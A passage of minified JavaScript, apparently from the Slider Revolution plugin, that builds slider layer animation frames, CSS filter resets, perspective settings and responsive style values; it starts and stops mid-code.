0,\"split\").transform),e[o+\"_words\"]&&(t[o].words=gFrPar(e[o+\"_words\"],i,void 0,void 0,\"split\").transform),e[o+\"_lines\"]&&(t[o].lines=gFrPar(e[o+\"_lines\"],i,void 0,void 0,\"split\").transform),(e[o+\"_chars\"]||e[o+\"_words\"]||e[o+\"_lines\"])&&(t[o].dosplit=!0),t.frame_0=void 0===t.frame_0?{transform:{}}:t.frame_0,t[o].transform.auto&&(t[o].transform=_R.clone(t.frame_0.transform),t[o].transform.opacity=void 0===t[o].transform.opacity?0:t[o].transform.opacity,void 0!==t.frame_0.filter&&(t[o].filter=_R.clone(t.frame_0.filter)),void 0!==t.frame_0.mask&&(t[o].mask=_R.clone(t.frame_0.mask)),void 0!==t.frame_0.chars&&(t[o].chars=_R.clone(t.frame_0.chars)),void 0!==t.frame_0.words&&(t[o].words=_R.clone(t.frame_0.words)),void 0!==t.frame_0.lines&&(t[o].lines=_R.clone(t.frame_0.lines)),(void 0!==t.frame_0.chars||void 0!==t.frame_0.words||void 0!==t.frame_0.lines)&&(t[o].dosplit=!0)),e[o+\"_sfx\"]&&(t[o].sfx=gFrPar(e[o+\"_sfx\"],i,!1,void 0,\"sfx\").transform),e[o+\"_reverse\"]&&(t[o].reverse=gFrPar(e[o+\"_reverse\"],i,!1,void 0,\"reverse\").transform)}}if(t.frame_0.dosplit&&(t.frame_1.dosplit=!0),(void 0!==e.frame_hover||void 0!==e.svgh)&&(t.frame_hover=gFrPar(void 0===e.frame_hover?\"\":e.frame_hover,i),_R.ISM&&(\"true\"==t.frame_hover.transform.instantClick||!0==t.frame_hover.transform.instantClick)?delete t.frame_hover:(delete t.frame_hover.transform.instantClick,t.frame_hover.transform.color=t.frame_hover.color,void 0===t.frame_hover.transform.color&&delete t.frame_hover.transform.color,void 0!==t.frame_hover.bgcolor&&t.frame_hover.bgcolor.indexOf(\"gradient\")>=0?t.frame_hover.transform.backgroundImage=t.frame_hover.bgcolor:void 0!==t.frame_hover.bgcolor&&(t.frame_hover.transform.backgroundColor=t.frame_hover.bgcolor),void 0!==t.frame_hover.bgcolor&&(e.bgcolinuse=!0),t.frame_hover.transform.opacity=void 0===t.frame_hover.transform.opacity?1:t.frame_hover.transform.opacity,t.frame_hover.mask=void 0!==t.frame_hover.transform.mask&&t.frame_hover.transform.mask,delete t.frame_hover.transform.mask,void 0!==t.frame_hover.transform&&((t.frame_hover.transform.borderWidth||t.frame_hover.transform.borderStyle)&&(t.frame_hover.transform.borderColor=void 0===t.frame_hover.transform.borderColor?\"transparent\":t.frame_hover.transform.borderColor),\"none\"!==t.frame_hover.transform.borderStyle&&void 0===t.frame_hover.transform.borderWidth&&(t.frame_hover.transform.borderWidth=_R.revToResp(0,4,0).toString().replace(/,/g,\" \")),void 0===e.bordercolor&&void 0!==t.frame_hover.transform.borderColor&&(e.bordercolor=\"transparent\"),void 0===e.borderwidth&&void 0!==t.frame_hover.transform.borderWidth&&(e.borderwidth=_R.revToResp(t.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle&&void 0!==t.frame_hover.transform.borderStyle&&(e.borderstyle=_R.revToResp(t.frame_hover.transform.borderStyle,4,0))))),void 0!==e.tloop){e.layerLoop={from:\"frame_1\",to:\"frame_999\",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(\";\");for(var a in n)if(n.hasOwnProperty(a)){var l=n[a].split(\":\");switch(l[0]){case\"f\":e.layerLoop.from=l[1];break;case\"t\":e.layerLoop.to=l[1];break;case\"k\":e.layerLoop.keep=l[1];break;case\"r\":e.layerLoop.repeat=parseInt(l[1],0);break;case\"c\":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(var a in(e.loop_0||e.loop_999)&&(t.loop=gFrPar(e.loop_999,i,!0,\"frame_999\",\"loop\"),t.loop.frame_0=gFrPar(e.loop_0||\"\",i,!1,void 0,\"loop\").transform),t.frame_0.transform.opacity=void 0===t.frame_0.transform.opacity?0:t.frame_0.transform.opacity,t.frame_1.transform.opacity=void 0===t.frame_1.transform.opacity?1:t.frame_1.transform.opacity,t.frame_999.transform.opacity=void 0===t.frame_999.transform.opacity?\"inherit\":t.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(t.frame_0.transform.clip=void 0===t.frame_0.transform.clip?100:parseInt(t.frame_0.transform.clip),t.frame_1.transform.clip=void 0===t.frame_1.transform.clip?100:parseInt(t.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&(e.resetfilter=!0,e.useFilter=useFilter(e.useFilter,t[a].filter));if(!0!==e.resetFilter&&void 0!==t.frame_hover&&(e.useFilter=useFilter(e.useFilter,t.frame_hover)),e.resetfilter)for(var a in t.frame_0.filter=_R.clone(t.frame_0.filter),t.frame_0.filter=resetSingleFilter(e.useFilter,_R.clone(t.frame_0.filter)),t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&\"frame_1\"!==a&&\"frame_0\"!==a&&(t[a].filter=_R.clone(t[a].filter),t[a].filter=resetSingleFilter(e.useFilter,_R.clone(t[a].filter)));return void 0!==t.frame_0.filter&&(t.frame_1.filter=_R.clone(t.frame_1.filter),void 0!==t.frame_0.filter.blur&&0!==t.frame_1.filter.blur&&(t.frame_1.filter.blur=void 0===t.frame_1.filter.blur?0:t.frame_1.filter.blur),void 0!==t.frame_0.filter.brightness&&100!==t.frame_1.filter.brightness&&(t.frame_1.filter.brightness=void 0===t.frame_1.filter.brightness?100:t.frame_1.filter.brightness),void 0!==t.frame_0.filter.grayscale&&0!==t.frame_1.filter.grayscale&&(t.frame_1.filter.grayscale=void 0===t.frame_1.filter.grayscale?0:t.frame_1.filter.grayscale),void 0!==t.frame_0.filter.b_blur&&0!==t.frame_1.filter.b_blur&&(t.frame_1.filter.b_blur=void 0===t.frame_1.filter.b_blur?0:t.frame_1.filter.b_blur),void 0!==t.frame_0.filter.b_brightness&&100!==t.frame_1.filter.b_brightness&&(t.frame_1.filter.b_brightness=void 0===t.frame_1.filter.b_brightness?100:t.frame_1.filter.b_brightness),void 0!==t.frame_0.filter.b_grayscale&&0!==t.frame_1.filter.b_grayscale&&(t.frame_1.filter.b_grayscale=void 0===t.frame_1.filter.b_grayscale?0:t.frame_1.filter.b_grayscale),void 0!==t.frame_0.filter.b_invert&&0!==t.frame_1.filter.b_invert&&(t.frame_1.filter.b_invert=void 0===t.frame_1.filter.b_invert?0:t.frame_1.filter.b_invert),void 0!==t.frame_0.filter.b_sepia&&0!==t.frame_1.filter.b_sepia&&(t.frame_1.filter.b_sepia=void 0===t.frame_1.filter.b_sepia?0:t.frame_1.filter.b_sepia)),syncFrames(t,i,e)},resetSingleFilter=function(e,i){return e.blur?i.blur=void 0===i.blur?0:i.blur:delete i.blur,e.brightness?i.brightness=void 0===i.brightness?100:i.brightness:delete i.brightness,e.grayscale?i.grayscale=void 0===i.grayscale?0:i.grayscale:delete i.grayscale,e.b_blur?i.b_blur=void 0===i.b_blur?0:i.b_blur:delete i.b_blur,e.b_brightness?i.b_brightness=void 0===i.b_brightness?100:i.b_brightness:delete i.b_brightness,e.b_grayscale?i.b_grayscale=void 0===i.b_grayscale?0:i.b_grayscale:delete i.b_grayscale,e.b_invert?i.b_invert=void 0===i.b_invert?0:i.b_invert:delete i.b_invert,e.b_sepia?i.b_sepia=void 0===i.b_sepia?0:i.b_sepia:delete i.b_sepia,i},useFilter=function(e,i){return e.blur=!0===e.blur||void 0!==i.blur&&0!==i.blur&&\"0px\"!==i.blur,e.grayscale=!0===e.grayscale||void 0!==i.grayscale&&0!==i.grayscale&&\"0%\"!==i.grayscale,e.brightness=!0===e.brightness||void 0!==i.brightness&&100!==i.brightness&&\"100%\"!==i.brightness,e.b_blur=!0===e.b_blur||void 0!==i.b_blur&&0!==i.b_blur&&\"0px\"!==i.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==i.b_grayscale&&0!==i.b_grayscale&&\"0%\"!==i.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==i.b_brightness&&100!==i.b_brightness&&\"100%\"!==i.b_brightness,e.b_invert=!0===e.b_invert||void 0!==i.b_invert&&0!==i.b_invert&&\"0%\"!==i.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==i.b_sepia&&0!==i.b_sepia&&\"0%\"!==i.b_sepia,e},needPerspective=function(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)},syncFrames=function(e,i,t){var a,r={},o=[\"transform\",\"words\",\"chars\",\"lines\",\"mask\"],s=\"global\"==_R[i].perspectiveType?_R[i].perspective:0,n=!0,l=!1;for(var d in e)\"loop\"!==d&&\"frame_hover\"!==d&&(r=jQuery.extend(!0,r,e[d]));for(var d in e)if(e.hasOwnProperty(d)&&(void 0!==e[d].timeline&&(e[d].timeline.usePerspective=!1),\"loop\"!==d&&\"frame_hover\"!==d)){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=void 0===e[d].transform[a]?\"frame_0\"===d?_R[i]._rdF0.transform[a]:\"frame_1\"===d?_R[i]._rdF1.transform[a]:r.transform[a]:e[d].transform[a],e[d].transform[a]=void 0===e[d].transform[a]?r.transform[a]:e[d].transform[a]);for(var c=1;c<=4;c++)for(a in r[o[c]])r[o[c]].hasOwnProperty(a)&&(e[d][o[c]]=void 0===e[d][o[c]]?{}:e[d][o[c]],r[o[c]][a]=void 0===e[d][o[c]][a]?\"frame_0\"===d?_R[i]._rdF0[o[c]][a]:\"frame_1\"===d?_R[i]._rdF1[o[c]][a]:r[o[c]][a]:e[d][o[c]][a],e[d][o[c]][a]=void 0===e[d][o[c]][a]?r[o[c]][a]:e[d][o[c]][a]);void 0!==e[d].timeline&&!1===e[d].timeline.usePerspective&&void 0!==e[d].transform&&(void 0!==e[d].transform.rotationY||void 0!==e[d].transform.rotationX||void 0!==e[d].transform.z||needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&(s=\"local\"==_R[i].perspectiveType?void 0===e[d].transform.transformPerspective?600:e[d].transform.transformPerspective:s,e[d].timeline.usePerspective=!0,(needPerspective(e[d].chars)||needPerspective(e[d].words)||needPerspective(e[d].lines))&&!_R.isFirefox(i)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(t.c,{transformStyle:\"preserve-3d\"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective=\"local\"===_R[i].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:\"isometric\"===_R[i].perspectiveType?0:_R[i].perspective),n)for(var d in e)if(!e.hasOwnProperty(d)||void 0===e[d].transform)continue;else delete e[d].transform.transformPerspective;return e},getLayersInSlide=function(e,i,t){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(i),r={},o=0;o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);if(void 0!==e[1])for(o=0,a=e[1].getElementsByClassName(i);o<a.length;o++)(void 0===t||-1===a[o].className.indexOf(t))&&(r[a[o].id]=a[o]);return r},FWS=function(e){return\"thin\"===(e=_R.isNumeric(e)?e:e.toLowerCase())?\"00\":\"extra light\"===e?200:\"light\"===e?300:\"normal\"===e?400:\"medium\"===e?500:\"semi bold\"===e?600:\"bold\"===e?700:\"extra bold\"===e?800:\"ultra bold\"===e?900:\"black\"===e?900:e},getStyleAtStart=function(e,i,t){if(\"BR\"==e[0].nodeName||\"br\"==e[0].tagName||\"object\"!=typeof e[0].className&&e[0].className.indexOf(\"rs_splitted_\")>=0)return!1;_R.sA(e[0],\"stylerecorder\",!0),void 0===e[0].id&&(e[0].id=\"rs-layer-sub-\"+Math.round(1e6*Math.random())),_R[t].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a,r=void 0!==e[0].id&&void 0!==_R[t]._L[e[0].id]?_R[t]._L[e[0].id]:e.data(),o=\"rekursive\"===i?jQuery(_R.closestClass(e[0],\"rs-layer\")):void 0;void 0!==o&&(_R[t].computedStyle[o[0].id]=void 0===_R[t].computedStyle[o[0].id]?window.getComputedStyle(o[0],null):_R[t].computedStyle[o[0].id]);var s=void 0!==o&&_R[t].computedStyle[e[0].id].fontSize==_R[t].computedStyle[o[0].id].fontSize&&FWS(_R[t].computedStyle[e[0].id].fontWeight)==FWS(_R[t].computedStyle[o[0].id].fontWeight)&&_R[t].computedStyle[e[0].id].lineHeight==_R[t].computedStyle[o[0].id].lineHeight,n=s?void 0!==o[0].id&&void 0!==_R[t]._L[o[0].id]?_R[t]._L[o[0].id]:o.data():void 0,l=0;for(r.basealign=void 0===r.basealign?\"grid\":r.basealign,r._isnotext||(r.fontSize=_R.revToResp(s?void 0===n.fontsize?parseInt(_R[t].computedStyle[o[0].id].fontSize,0)||20:n.fontsize:void 0===r.fontsize?\"rekursive\"!==i?20:\"inherit\":r.fontsize,_R[t].rle),r.fontWeight=_R.revToResp(s?void 0===n.fontweight?_R[t].computedStyle[o[0].id].fontWeight||\"inherit\":n.fontweight:void 0===r.fontweight?_R[t].computedStyle[e[0].id].fontWeight||\"inherit\":r.fontweight,_R[t].rle),r.whiteSpace=_R.revToResp(s?void 0===n.whitespace?\"nowrap\":n.whitespace:void 0===r.whitespace?\"nowrap\":r.whitespace,_R[t].rle),r.textAlign=_R.revToResp(s?void 0===n.textalign?\"left\":n.textalign:void 0===r.textalign?\"left\":r.textalign,_R[t].rle),r.letterSpacing=_R.revToResp(s?void 0===n.letterspacing?parseInt(_R[t].computedStyle[o[0].id].letterSpacing,0)||\"inherit\":n.letterspacing:void 0===r.letterspacing?parseInt(\"normal\"===_R[t].computedStyle[e[0].id].letterSpacing?0:_R[t].computedStyle[e[0].id].letterSpacing,0)||\"inherit\":r.letterspacing,_R[t].rle),r.textDecoration=s?void 0===n.textDecoration?\"none\":n.textDecoration:void 0===r.textDecoration?\"none\":r.textDecoration,l=25,l=void 0!==o&&(\"I\"===e[0].tagName||\"STRONG\"===e[0].tagName)?\"inherit\":l,void 0!==r.tshadow&&(r.tshadow.b=_R.revToResp(r.tshadow.b,_R[t].rle),r.tshadow.h=_R.revToResp(r.tshadow.h,_R[t].rle),r.tshadow.v=_R.revToResp(r.tshadow.v,_R[t].rle))),\"group\"===r.type&&(r.whiteSpace=\"normal\",r.textAlign=_R.revToResp(s?void 0===n.textalign?\"left\":n.textalign:void 0===r.textalign?\"left\":r.textalign,_R[t].rle)),void 0!==r.bshadow&&(r.bshadow.b=_R.revToResp(r.bshadow.b,_R[t].rle),r.bshadow.h=_R.revToResp(r.bshadow.h,_R[t].rle),r.bshadow.v=_R.revToResp(r.bshadow.v,_R[t].rle),r.bshadow.s=_R.revToResp(r.bshadow.s,_R[t].rle)),void 0!==r.tstroke&&(r.tstroke.w=_R.revToResp(r.tstroke.w,_R[t].rle)),r.display=s?void 0===n.display?_R[t].computedStyle[o[0].id].display:n.display:void 0===r.display?_R[t].computedStyle[e[0].id].display:r.display,r.float=_R.revToResp(s?void 0===n.float?_R[t].computedStyle[o[0].id].float||\"none\":n.float:void 0===r.float?\"none\":r.float,_R[t].rle),r.clear=_R.revToResp(s?void 0===n.clear?_R[t].computedStyle[o[0].id].clear||\"none\":n.clear:void 0===r.clear?\"none\":r.clear,_R[t].rle),r.lineHeight=_R.revToResp(e.is(\"img\")||-1!=jQuery.inArray(r.layertype,[\"video\",\"image\",\"audio\"])?l:s?void 0===n.lineheight?parseInt(_R[t].computedStyle[o[0].id].lineHeight,0)||l:n.lineheight:void 0===r.lineheight?l:r.lineheight,_R[t].rle),r.zIndex=s?void 0===n.zindex?parseInt(_R[t].computedStyle[o[0].id].zIndex,0)||\"inherit\":n.zindex:void 0===r.zindex?parseInt(_R[t].computedStyle[e[0].id].zIndex,0)||\"inherit\":r.zindex,a=0;a<4;a++)r[\"padding\"+HR[a]]=_R.revToResp(void 0===r[\"padding\"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id][\"padding\"+HR[a]],0)||0:r[\"padding\"+hr[a]],_R[t].rle),r[\"margin\"+HR[a]]=_R.revToResp(void 0===r[\"margin\"+hr[a]]?parseInt(_R[t].computedStyle[e[0].id][\"margin\"+HR[a]],0)||0:r[\"margin\"+hr[a]],_R[t].rle),r[\"border\"+HR[a]+\"Width\"]=void 0===r.borderwidth?parseInt(_R[t].computedStyle[e[0].id][\"border\"+HR[a]+\"Width\"],0)||0:r.borderwidth[a],r[\"border\"+HR[a]+\"Color\"]=void 0===r.bordercolor?_R[t].computedStyle[e[0].id][\"border-\"+hr[a]+\"-color\"]:r.bordercolor,r[\"border\"+CO[a]+\"Radius\"]=_R.revToResp(void 0===r.borderradius?_R[t].computedStyle[e[0].id][\"border\"+CO[a]+\"Radius\"]||0:r.borderradius[a],_R[t].rle);if(r.borderStyle=_R.revToResp(void 0===r.borderstyle?_R[t].computedStyle[e[0].id].borderStyle||0:r.borderstyle,_R[t].rle),\"rekursive\"!==i?(r.color=_R.revToResp(void 0===r.color?\"#ffffff\":r.color,_R[t].rle,void 0,\"||\"),r.minWidth=_R.revToResp(void 0===r.minwidth?parseInt(_R[t].computedStyle[e[0].id].minWidth,0)||0:r.minwidth,_R[t].rle),r.minHeight=_R.revToResp(void 0===r.minheight?parseInt(_R[t].computedStyle[e[0].id].minHeight,0)||0:r.minheight,_R[t].rle),r.width=_R.revToResp(void 0===r.width?\"auto\":_R.smartConvertDivs(r.width),_R[t].rle),r.height=_R.revToResp(void 0===r.height?\"auto\":_R.smartConvertDivs(r.height),_R[t].rle),r.maxWidth=_R.revToResp(void 0===r.maxwidth?parseInt(_R[t].computedStyle[e[0].id].maxWidth,0)||\"none\":r.maxwidth,_R[t].rle),r.maxHeight=_R.revToResp(-1!==jQuery.inArray(r.type,[\"column\",\"row\"])?\"none\":void 0!==r.maxheight?parseInt(_R[t].computedStyle[e[0].id].maxHeight,0)||\"none\":r.maxheight,_R[t].rle)):\"html\"===r.layertype&&(r.width=_R.revToResp(e[0].width,_R[t].rle),r.height=_R.revToResp(e[0].height,_R[t].rle)),r._incolumn)for(var a=0;a<r.height.length;a++)-1!==r.height[a].indexOf(\"%\")&&parseFloat(r.height[a])>98&&(r.height[a]=r.height[a].replace(\"%\",\"px\"));for(r.styleProps={background:e[0].style.background,\"background-color\":e[0].style[\"background-color\"],color:e[0].style.color,cursor:e[0].style.cursor,\"font-style\":e[0].style[\"font-style\"]},void 0==r.bshadow&&(r.styleProps.boxShadow=e[0].style.boxShadow),(\"\"===r.styleProps.background||void 0===r.styleProps.background||r.styleProps.background===r.styleProps[\"background-color\"])&&delete r.styleProps.background,\"\"==r.styleProps.color&&(r.styleProps.color=_R[t].computedStyle[e[0].id].color),a=0;a<4;a++)notNeeded(r[\"padding\"+HR[a]],0)&&delete r[\"padding\"+HR[a]],notNeeded(r[\"margin\"+HR[a]],0)&&delete r[\"margin\"+HR[a]],notNeeded(r[\"border\"+CO[a]+\"Radius\"],\"0px\")?delete r[\"border\"+CO[a]+\"Radius\"]:notNeeded(r[\"border\"+CO[a]+\"Radius\"],\"0\")&&delete r[\"border\"+CO[a]+\"Radius\"];if(notNeeded(r.borderStyle,\"none\"))for(delete r.borderStyle,a=0;a<4;a++)delete r[\"border\"+HR[a]+\"Width\"],delete r[\"border\"+HR[a]+\"Color\"]},notNeeded=function(e,i){return i===e[0]&&i===e[1]&&i===e[2]&&i===e[3]},getLayerResponsiveValues=function(e,i,t){if(void 0!==e){if(\"BR\"==e[0].nodeName||\"br\"==e[0].tagName)return!1;var a,r=_R[i].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==_R[i]._L[e[0].id]?_R[i]._L[e[0].id]:e.data();void 0===(o=void 0===o.basealign?t.data():o)._isnotext&&(o._isnotext=void 0!==t&&void 0!==t[0]&&t[0].length>0?_R.gA(t[0],\"_isnotext\"):o._isnotext);var s={basealign:void 0===o.basealign?\"grid\":o.basealign,lineHeight:void 0===o.basealign?\"inherit\":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:\"a\"===o.width[r]?\"auto\":o.width[r],height:void 0===o.height?void 0:\"a\"===o.height[r]?\"auto\":o.height[r],minWidth:void 0===o.minWidth?void 0:\"n\"===o.minWidth[r]?\"none\":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:\"n\"==o.minHeight[r]?\"none\":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:\"n\"==o.maxWidth[r]?\"none\":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:\"n\"==o.maxHeight[r]?\"none\":o.maxHeight[r],float:o.float[r],clear:o.clear[r]};for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o[\"padding\"+HR[a]]&&(s[\"padding\"+HR[a]]=o[\"padding\"+HR[a]][r]),o[\"margin\"+HR[a]]&&(s[\"margin\"+HR[a]]=parseInt(o[\"margin\"+HR[a]][r])),o[\"border\"+CO[a]+\"Radius\"]&&(s[\"border\"+CO[a]+\"Radius\"]=o[\"border\"+CO[a]+\"Radius\"][r]),void 0!==s.borderStyle&&\"none\"!==s.borderStyle&&(o[\"border\"+HR[a]+\"Color\"]&&(s[\"border\"+HR[a]+\"Color\"]=o[\"border\"+HR[a]+\"Color\"]),o[\"border\"+HR[a]+\"Width\"]&&(s[\"border\"+HR[a]+\"Width\"]=parseInt(o[\"border\"+HR[a]+\"Width\"])));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace=\"normal\"===s.whiteSpace&&\"auto\"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||\"relative\"!==o.position)?\"nowrap\":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=\"\"+parseInt(o.tshadow.h[r],0)+\"px \"+parseInt(o.tshadow.v[r],0)+\"px \"+o.tshadow.b[r]+\" \"+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=\"\"+parseInt(o.tstroke.w[r],0)+\"px \"+o.tstroke.c)),\"group\"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=\"\"+parseInt(o.bshadow.h[r],0)+\"px \"+parseInt(o.bshadow.v[r],0)+\"px \"+parseInt(o.bshadow.b[r],0)+\"px \"+parseInt(o.bshadow.s[r],0)+\"px \"+o.bshadow.c),s}},minmaxconvert=function(e,i,t,a,r){var o=_R.isNumeric(e)||void 0===e?\"\":e.indexOf(\"px\")>=0?\"px\":e.indexOf(\"%\")>=0?\"%\":\"\";return e=_R.isNumeric(parseInt(e))?parseInt(e):e,e=void 0==(e=\"full\"===(e=_R.isNumeric(e)?e*i+o:e)?a:\"auto\"===e||\"none\"===e?t:e)?r:e},fixInnerBorderRadius=function(e){var i=_R.clone(e);return i.top=0-((parseInt(i.borderTopWidth)||0)+(parseInt(i.borderBottomWidth)||0))/2+\"px\",i.left=0-((parseInt(i.borderLeftWidth)||0)+(parseInt(i.borderRightWidth)||0))/2+\"px\",i.borderStyle=void 0!==i.borderTopWidth||void 0!==i.borderBottomWidth||void 0!==i.borderLeftWidth||void 0!==i.borderRightWidth?\"solid\":\"none\",i.borderColor=\"transparent\",i.boxSizing=\"content-box\",i},notzero=function(e){return null!=e&&0!==parseInt(e,0)},calcResponsiveLayer=function(e){var i,t,a,r,o,s,n,l,d,c,$=e.a,p=e.b,g=e.c,h=e.d,m=e.e,u={},v={},f=_R[p]._L[$[0].id],b=$[0].className;if(f=void 0===f?{}:f,\"object\"==typeof b&&(b=\"\"),void 0!==$&&void 0!==$[0]&&(b.indexOf(\"rs_splitted\")>=0||\"BR\"==$[0].nodeName||\"br\"==$[0].tagName||$[0].tagName.indexOf(\"FCR\")>0||$[0].tagName.indexOf(\"BCR\")>0))return!1;m=\"individual\"===m?f.slideIndex:m;var y,w=getLayerResponsiveValues($,p,e.RSL),_=\"off\"===h?1:_R[p].CM.w;if(void 0===f._isnotext&&(f._isnotext=void 0!==w.RSL&&void 0!==w.RSL[0]&&w.RSL[0].length>0?_R.gA(w.RSL[0],\"_isnotext\"):f._isnotext),f._incolumn&&(\"shape\"===f.type||\"text\"===f.type||\"button\"===f.type)&&(\"\"+w.height).indexOf(!1)&&(w.height=w.height),f.OBJUPD=void 0==f.OBJUPD?{}:f.OBJUPD,f.caches=void 0==f.caches?{}:f.caches,\"column\"===f.type){for(i=0,t={},y={};i<4;i++)void 0!==w[\"margin\"+HR[i]]&&(t[\"padding\"+HR[i]]=Math.round(w[\"margin\"+HR[i]]*_)+\"px\",y[\"margin\"+HR[i]]=w[\"margin\"+HR[i]],delete w[\"margin\"+HR[i]]);jQuery.isEmptyObject(t)||tpGS.gsap.set(f._column,t)}var S=_R.clone(f.OBJUPD.POBJ),k=_R.clone(f.OBJUPD.LPOBJ);if(-1===b.indexOf(\"rs_splitted_\")){for(i=0,t={overwrite:\"auto\"};i<4;i++)void 0!==w[\"border\"+CO[i]+\"Radius\"]&&(t[\"border\"+CO[i]+\"Radius\"]=w[\"border\"+CO[i]+\"Radius\"]),void 0!==w[\"padding\"+HR[i]]&&(t[\"padding\"+HR[i]]=Math.round(w[\"padding\"+HR[i]]*_)+\"px\"),void 0===w[\"margin\"+HR[i]]||f._incolumn||f._ingroup&&\"absolute\"!=f.position||(t[\"margin\"+HR[i]]=\"row\"===f.type?0:Math.round(w[\"margin\"+HR[i]]*_)+\"px\");if(void 0!==f.spike&&(t[\"clip-path\"]=t[\"-webkit-clip-path\"]=f.spike),w.boxShadow&&(t.boxShadow=w.boxShadow),\"column\"!==f.type&&(void 0!==w.borderStyle&&\"none\"!==w.borderStyle&&(0!==w.borderTopWidth||w.borderBottomWidth>0||w.borderLeftWidth>0||w.borderRightWidth>0)?(t.borderTopWidth=Math.round(w.borderTopWidth*_)+\"px\",t.borderBottomWidth=Math.round(w.borderBottomWidth*_)+\"px\",t.borderLeftWidth=Math.round(w.borderLeftWidth*_)+\"px\",t.borderRightWidth=Math.round(w.borderRightWidth*_)+\"px\",t.borderStyle=w.borderStyle,t.borderTopColor=w.borderTopColor,t.borderBottomColor=w.borderBottomColor,t.borderLeftColor=w.borderLeftColor,t.borderRightColor=w.borderRightColor):(\"none\"===w.borderStyle&&(t.borderStyle=\"none\"),void 0!==w.borderTopColor&&(t.borderTopColor=w.borderTopColor),void 0!==w.borderBottomColor&&(t.borderBottomColor=w.borderBottomColor),void 0!==w.borderLeftColor&&(t.borderLeftColor=w.borderLeftColor),void 0!==w.borderRightColor&&(t.borderRightColor=w.borderRightColor))),(\"shape\"===f.type||\"image\"===f.type)&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&(t.overflow=\"hidden\"),f._isnotext||(\"column\"!==f.type&&(t.fontSize=Math.round(w.fontSize*_)+\"px\",t.fontWeight=w.fontWeight,t.letterSpacing=w.letterSpacing*_+\"px\",w.textShadow&&(t.textShadow=w.textShadow),w.textStroke&&(t[\"-webkit-text-stroke\"]=w.textStroke)),t.lineHeight=Math.round(w.lineHeight*_)+\"px\",t.textAlign=w.textAlign),\"video\"===f.type&&f.html5vid&&void 0!==f.deepmedia&&void 0!==f.deepmedia[0]&&void 0!=f.deepmedia[0].parentNode&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&tpGS.gsap.set(f.deepmedia[0].parentNode,fixInnerBorderRadius(t)),\"column\"===f.type&&void 0!==f.cbg&&(void 0===f.cbg_set&&(f.cbg_set=f.styleProps[\"background-color\"],f.cbg_set=\"\"==f.cbg_set||void 0===f.cbg_set||0==f.cbg_set.length?\"transparent\":f.cbg_set,f.cbg_img=void 0!==$[0].dataset.bglazy?'url(\"'+$[0].dataset.bglazy+'\")':$.css(\"backgroundImage\"),\"\"!==f.cbg_img&&void 0!==f.cbg_img&&\"none\"!==f.cbg_img&&(f.cbg_img_r=$.css(\"backgroundRepeat\"),f.cbg_img_p=$.css(\"backgroundPosition\"),f.cbg_img_s=$.css(\"backgroundSize\")),f.cbg_o=f.bgopacity?1:f.bgopacity,u.backgroundColor=\"transparent\",u.backgroundImage=\"\"),t.backgroundColor=\"transparent\",t.backgroundImage=\"none\"),f._isstatic&&f.elementHovered&&(n=$.data(\"frames\"))&&n.frame_hover&&n.frame_hover.transform)for(l in t)t.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete 